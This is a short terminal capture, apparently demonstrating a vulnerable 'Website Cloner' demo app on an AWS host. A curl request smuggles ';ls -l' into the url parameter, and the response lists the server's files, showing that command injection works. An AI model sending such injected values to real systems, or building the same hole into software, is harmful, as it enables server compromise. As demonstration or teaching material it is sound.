 ❯ curl "http://ec2-54-236-32-165.compute-1.amazonaws.com/?url=%3Bls+-l"
<!DOCTYPE html>
<html lang="en">
<head>
<title>ECS Demo 1!</title>
</head>
<body>
<h1>Website Cloner</h1>
<div>
<h2>Clone URL</h2>
<form  method="get">
<label for="url">Url:</label><br>
<input type="text" id="url" name="url"><br>
<button>Submit</button>
</form>
</div>
<p>;ls -l</p>
<p>total 8528
-rw-r--r-- 1 root root 587 Aug 4 2021 Dockerfile
drwxr-xr-x 2 root root 4096 Aug 4 2021 assets
-rw-r--r-- 1 root root 94 Aug 4 2021 go.mod
-rw-r--r-- 1 root root 163 Aug 4 2021 go.sum
-rwxr-xr-x 1 root root 8709554 Aug 4 2021 main
-rw-r--r-- 1 root root 1300 Aug 4 2021 main.go
</p>
</body>